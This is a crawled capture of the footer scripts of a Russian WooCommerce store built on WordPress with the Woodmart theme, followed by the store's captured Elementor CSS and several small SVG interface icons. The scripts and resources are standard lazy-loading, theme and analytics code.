<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2' id='wd-menu-offsets-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2' id='wd-menu-setup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2' id='wd-init-zoom-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.4.2' id='wd-slick-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2' id='wd-owl-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2' id='wd-product-images-gallery-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2' id='wd-photoswipe-bundle-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2' id='wd-product-images-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2' id='wd-photoswipe-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2' id='wd-add-to-cart-all-types-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2' id='wd-magnific-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2' id='wd-action-after-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2' id='wd-woocommerce-quantity-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2' id='wd-single-product-tabs-accordion-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2' id='wd-accordion-element-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.4.2' id='wd-single-product-tabs-comments-fix-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.4.2' id='wd-woocommerce-comments-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.2' id='wd-owl-carousel-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.4.2' id='wd-product-hover-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.4.2' id='wd-product-more-description-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2' id='wd-btns-tooltips-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2' id='wd-tooltips-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2' id='wd-quick-view-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2' id='wd-swatches-variations-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/wp-util.min.js?ver=6.0.6' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.2' id='wc-add-to-cart-variation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2' id='wd-scroll-top-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2' id='wd-mobile-navigation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2' id='wd-autocomplete-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2' id='wd-ajax-search-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.4.2' id='wd-cart-widget-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2' id='wd-search-full-screen-js' defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://kancmarket12.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48937a8e90bc401d8d890fc5df99e929","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1698463266 -->

--- FILE ---
content_type: text/css
request_url: https://kancmarket12.ru/wp-content/uploads/elementor/css/post-818.css?ver=1667471497
body_size: -8
content:
.elementor-818 .elementor-element.elementor-element-858db24 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-41c12ca > .elementor-widget-container{margin:-6px -6px -6px -6px;padding:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-3344611 li:not(:last-child) {margin-bottom:7px;}.elementor-818 .elementor-element.elementor-element-3344611{width:100%;max-width:100%;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-repeater-item-835a753.elementor-social-icon{background-color:#6EC1E4;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-repeater-item-835a753.elementor-social-icon i{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-repeater-item-835a753.elementor-social-icon svg{fill:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-531edb5{--grid-template-columns:repeat(4, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-widget-container{text-align:left;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-social-icon{--icon-padding:0.3em;}

--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp.svg?v=1
body_size: -60
content:
<svg width="22" height="18" viewBox="0 0 22 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-1343 505)">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(1343 -505)" fill="#6d3296"/>
</g>
</g>
<defs>
<path id="path0_fill" d="M 20 0L 2 0C 0.9 0 0 0.9 0 2L 0 16C 0 17.1 0.9 18 2 18L 20 18C 21.1 18 22 17.1 22 16L 22 2C 22 0.9 21.1 0 20 0ZM 20 16L 2 16L 2 4L 11 10L 20 4L 20 16ZM 11 8L 2 2L 20 2L 11 8Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tech.svg?v=1
body_size: 448
content:
<svg width="23" height="19" viewBox="0 0 23 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-1233 506)">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(1233 -506)" fill="#6d3296"/>
</g>
</g>
<defs>
<path id="path0_fill" d="M 13.5 12.9C 14.9 12.3 16 11.4 16.8 10.4C 17.6 9.29999 18 8.19999 18 6.89999C 18 5.59999 17.6 4.49999 16.8 3.39999C 16 2.29999 14.9 1.49999 13.5 0.899994C 12.1 0.299994 10.6 0 9 0C 7.4 0 5.9 0.299994 4.5 0.899994C 3.1 1.49999 2 2.39999 1.2 3.39999C 0.399999 4.49999 -1.52588e-06 5.59999 -1.52588e-06 6.89999C -1.52588e-06 7.99999 0.3 8.99999 0.9 9.89999C 1.5 10.8 2.3 11.6 3.4 12.3C 3.3 12.5 3.2 12.7 3.1 12.9C 3 13.1 2.9 13.3 2.8 13.4C 2.7 13.6 2.6 13.7 2.5 13.8C 2.4 13.9 2.3 14 2.2 14.2C 2 14.4 1.9 14.5 1.9 14.5C 1.9 14.5 1.9 14.5 1.9 14.6L 1.8 14.7C 1.8 14.7 1.8 14.7 1.8 14.8L 1.8 14.9L 1.8 15L 1.8 15.1L 1.8 15.2L 1.8 15.3C 1.8 15.4 1.9 15.5 1.9 15.6C 2 15.7 2.1 15.7 2.2 15.7C 2.6 15.6 3 15.6 3.3 15.5C 4.6 15.1 5.8 14.6 6.9 13.8C 7.7 13.9 8.4 14 9.2 14C 10.6 13.8 12.1 13.5 13.5 12.9ZM 22 13.4C 22.6 12.5 22.9 11.4 22.9 10.4C 22.9 9.29999 22.6 8.3 21.9 7.3C 21.3 6.3 20.4 5.49999 19.3 4.89999C 19.5 5.59999 19.6 6.3 19.6 7C 19.6 8.2 19.3 9.29999 18.7 10.4C 18.1 11.5 17.3 12.4 16.2 13.3C 15.2 14.1 14.1 14.6 12.8 15C 11.5 15.4 10.2 15.6 8.8 15.6C 8.5 15.6 8.2 15.6 7.7 15.5C 9.4 16.7 11.4 17.3 13.8 17.3C 14.5 17.3 15.3 17.2 16.1 17.1C 17.2 17.9 18.3 18.5 19.7 18.8C 20 18.9 20.4 19 20.8 19C 20.9 19 21 19 21.1 18.9C 21.2 18.8 21.2 18.7 21.3 18.6C 21.3 18.5 21.3 18.5 21.3 18.5C 21.3 18.5 21.3 18.5 21.3 18.4C 21.3 18.3 21.3 18.3 21.3 18.3L 21.3 18.2C 21.3 18.2 21.3 18.2 21.3 18.1L 21.3 18C 21.3 18 21.3 18 21.2 17.9L 21.2 17.8C 21.2 17.7 21.1 17.6 20.9 17.5C 20.7 17.3 20.6 17.2 20.6 17.1C 20.5 17 20.4 16.9 20.3 16.7C 20.2 16.5 20.1 16.4 20 16.2C 19.9 16 19.8 15.8 19.7 15.6C 20.5 15.1 21.4 14.3 22 13.4Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/bg_s.svg
body_size: 468
content:
<svg width="237" height="445" viewBox="0 0 237 445" preserveAspectRatio="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-749 965)">
<g id="Vector" filter="url(#filter0_d)">
<use xlink:href="#path0_fill" transform="translate(761 -958)" fill="#FFFFFF" fill-opacity="0.9"/>
</g>
</g>
<defs>
<filter id="filter0_d" filterUnits="userSpaceOnUse" x="749" y="-965" width="237" height="445" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 255 0"/>
<feOffset dx="0" dy="5"/>
<feGaussianBlur stdDeviation="6"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<path id="path0_fill" fill-rule="evenodd" d="M 205.206 0L 6.8548 0.0884552C 3.08466 0.0884552 0 3.17311 0 6.94325L 0.0348664 401.247C 0.0348664 405.017 3.11952 408.102 6.88966 408.102L 176.5 408.014C 180.711 409.874 173.024 420.254 173.024 420.254C 189.573 417.317 196.33 409.727 197.652 408.014L 205.241 408.014C 209.011 408.014 212.096 404.929 212.096 401.159L 212.061 6.8548C 212.061 3.08466 208.977 0 205.206 0Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static//images/close.svg?v=1
body_size: -109
content:
<svg width="12" height="13" viewBox="0 0 12 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Shape</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-829 -1155)">
<g id="Shape">
<use xlink:href="#path0_fill" transform="matrix(0.707107 0.707107 -0.707107 0.707107 835 1151.52)" fill="#FFFFFF"/>
</g>
</g>
<defs>
<path id="path0_fill" fill-rule="evenodd" d="M 14 6L 8 6L 8 0L 6 0L 6 6L 0 6L 0 8L 6 8L 6 14L 8 14L 8 8L 14 8L 14 6Z"/>
</defs>
</svg>
